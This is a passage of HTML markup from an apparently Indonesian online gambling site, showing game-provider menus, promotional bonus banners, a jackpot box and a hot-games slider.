                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.pakjago.it.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/202512290035390000007633893443__PAKJAGO__1280x306.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="FREEBET TAHUN BARU 2026"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2024011221503700000099311d068e1GGACAI__1920x460.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="ZENPAY88"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6578509a7b696_PAK JAGO 1920 x 460-bonus combo.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS COMBO"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6578535bbe5d5_PAK JAGO 1920 x 460 bonus saldo.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS SALDO | SEMUA DAPAT JATAH"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657852f5f09f3_PAK JAGO 1920 x 460-bonus harian 10 20.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT HARIAN 10% - 20%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6578512a4b257_PAK JAGO 1920 x 460-bonus harian 100.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS HARIAN 100% | BONUS DI BELAKANG | BEBAS IP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657850dd92d62_PAK JAGO 1920 x 460-tembak ikan member baru.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="TEMBAK IKAN KHUSUS MEMBER BARU | BEBAS IP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657850bf742bf_PAK JAGO 1920 x 460-bonus ceban ikan.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS CEBAN KHUSUS TEMBAK IKAN"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657852e3e037a_PAK JAGO 1920 x 460-rollingan.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUSS ROLLINGAN HARIAN, MINGGUAN &amp; BULANAN"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/65785346ea61c_PAK JAGO 1920 x 460-referral.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="KOMISI REFERRAL SEUMUR HIDUP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119173559000000a9187cd4a4__GIGA2_NS2__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t20.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t20.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
